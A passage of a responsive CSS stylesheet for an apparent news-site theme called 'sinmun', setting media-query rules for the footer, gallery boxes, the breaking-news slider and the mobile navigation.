  }
  .single-footer-widget {
    margin-bottom: 30px;
  }
  .single-footer-widget h3 {
    margin-bottom: 30px;
  }
  .copyright-area {
    margin-top: 30px;
    text-align: center;
  }
  .copyright-area .footer-nav {
    text-align: center;
    margin-top: 12px;
  }
  .copyright-area .footer-nav li a {
    font-size: 14px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .sinmun-nav nav .navbar-nav .nav-item .dropdown-menu {
    left: -15px;
  }
  .breaking-news-content .breaking-news-slides .owl-nav {
    right: -65px;
  }
  .single-gallery-box .gallery-content {
    max-width: 100%;
  }
  .single-gallery-box .plus-icon a {
    width: 75px;
    height: 75px;
    top: 20px;
    right: 20px;
  }
  .single-gallery-box .plus-icon a span {
    width: 30px;
    height: 30px;
  }
  .space-news-list .single-space-news ul {
    display: none;
  }
}

@media only screen and (max-width: 991px) {
  .sinmun-mobile-nav {
    display: block;
    position: relative;
    padding-top: 9px;
  }
  .sinmun-mobile-nav .logo {
    position: relative;
    z-index: 9910;
    left: 15px;
    width: 60%;
    display: block;
  }
  .sinmun-mobile-nav .logo a {
    display: inline-block;
  }
  .sinmun-nav {
    display: none !important;
  }
}
/*# sourceMappingURL=responsive.css.map */